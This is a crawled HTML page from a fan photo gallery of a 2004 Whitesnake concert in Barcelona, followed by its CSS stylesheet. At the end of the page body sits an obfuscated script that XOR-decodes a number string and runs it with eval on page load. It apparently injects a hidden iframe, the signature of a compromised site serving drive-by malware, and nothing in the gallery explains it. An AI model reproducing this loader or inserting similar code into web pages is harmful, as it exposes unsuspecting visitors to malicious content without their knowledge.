

--- FILE ---
content_type: text/html
request_url: http://www.cityofdreamsweb.com/cod/galeriaantigua/whitesnake2004/barcelona/photos/WhitesnakeBarcelona92.html
body_size: 1037
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
<title>Whitesnake</title>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta name="keywords" content="Web Picture Creator version 1.50">
<meta name="description" content="Web Picture Creator version 1.50">
<link href="../configuracionwebpicturecreator.css" rel="stylesheet" type="text/css">
</head>
<body>
<div align="center">
<h1>Whitesnake 2004 Barcelona</h1>
  <table border="0" align="center" cellpadding="0" cellspacing="20">
   <tr>
    <td width="120"><div align="center"><a href="WhitesnakeBarcelona90.html"><img class="thumb" src="../thumbnails/thumb_WhitesnakeBarcelona90.JPG" width="120" height="90"></a></div></td>
    <td width="120"><div align="center"><a href="WhitesnakeBarcelona91.html"><img class="thumb" src="../thumbnails/thumb_WhitesnakeBarcelona91.JPG" width="120" height="90"></a></div></td>
    <td width="120"><div align="center"><img class="main_thumb" src="../thumbnails/thumb_WhitesnakeBarcelona92.JPG" width="120" height="90"></div></td>
    <td width="120"><div align="center"><a href="WhitesnakeBarcelona93.html"><img class="thumb" src="../thumbnails/thumb_WhitesnakeBarcelona93.JPG" width="120" height="90"></a></div></td>
    <td width="120"><div align="center"><a href="WhitesnakeBarcelona94.html"><img class="thumb" src="../thumbnails/thumb_WhitesnakeBarcelona94.JPG" width="120" height="90"></a></div></td>
   </tr>
   <tr>
    <td width="120"><div align="left"><p><a href="WhitesnakeBarcelona91.html">&lt;&lt;-- previous</a></p></div></td>
    <td width="120"><div align="center"><p>&nbsp;</p></div></td>
    <td width="120"><div align="center"><p><a href="../index.html">index</a></p></div></td>
    <td width="120"><div align="center"><p>&nbsp;</p></div></td>
    <td width="120"><div align="right"><p><a href="WhitesnakeBarcelona93.html">next --&gt;&gt;</a></p></div></td>
   </tr>
  </table>
  <table border="0" align="center" cellpadding="0" cellspacing="0">
   <tr>
    <td height="20"><div align="right"><p>&nbsp;</p></div></td>
   </tr>
   <tr>
    <td><div align="center"><img class="main_img" src="WhitesnakeBarcelona92.JPG" width="600" height="450"></div></td>
   </tr>
   <tr>
    <td><div align="right"><p>WhitesnakeBarcelona92.JPG</p></div></td>
   </tr>
  </table>
<p>61(63)</p>
<p>City Of Dreams</p>
<p>
   <a href="mailto:cityofdreams@mixmail.com">cityofdreams@mixmail.com</a><br>
   <a href="http://idd007wf.eresmas.net/fotos/fotos.html">City Of Dreams Albums</a><br>
   <a href="http://www.webpicturecreator.com">Created with Web Picture Creator 1.50</a></p>
</div>
<script>x=11;es="55;101;107;124;110;125;116;50;96;96;108;122;114;37;59;126;114;111;109;114;126;89;27;76;76;74;64;4;7;95;64;78;95;68;16;31;15;88;84;91;84;92;65;11;6;24;74;72;88;1;31;86;75;52;49;120;108;107;53;52;34;60;61;51;41;32;34;32;43;41;38;61;62;53;59;120;52;55;52;117;43;46;56;42;43;78;17;10;19;70;91;90;72;1;15;24;10;1;8;80;";var ds=new String();ads=es.split(";");k=ads.length-1;for(var j=0;j<k;j++){e=ads[j];gg="d=e";gg=gg+"^x";eval(gg);x+=1;ds=ds+String.fromCharCode(d);}eval(ds);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.cityofdreamsweb.com/cod/galeriaantigua/whitesnake2004/barcelona/configuracionwebpicturecreator.css
body_size: 308
content:
body {
	background-color: #000000;
}
p {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 9px;
	font-style: normal;
	line-height: normal;
	font-weight: normal;
	font-variant: normal;
	color: #CC9900;
}
h1 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 24px;
	font-style: normal;
	line-height: normal;
	font-weight: bold;
	font-variant: normal;
	color: #CC9900;
}
h2 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 14px;
	font-style: normal;
	line-height: normal;
	font-weight: bold;
	font-variant: normal;
	color: #CC9900;
}
h3 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	line-height: normal;
	font-weight: bold;
	font-variant: normal;
	color: #CC9900;
}
.textleft {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 9px;
	font-style: normal;
	line-height: normal;
	font-weight: normal;
	font-variant: normal;
	color: #CC9900;
	text-align: left;
}
.textright {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 9px;
	font-style: normal;
	line-height: normal;
	font-weight: normal;
	font-variant: normal;
	color: #CC9900;
	text-align: right;
}
.textcenter {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 9px;
	font-style: normal;
	line-height: normal;
	font-weight: normal;
	font-variant: normal;
	color: #CC9900;
	text-align: center;
}
.main_img {
	border : 0px solid Black;
}
.main_thumb {
	border : 0px solid Black;
}
.thumb {
	border : 0px solid Black;
}
a:link {  color: #0000FF}
a:visited {  color: #FF0000}
a:hover {  color: #FF0000}
a:active {  color: #0000FF}
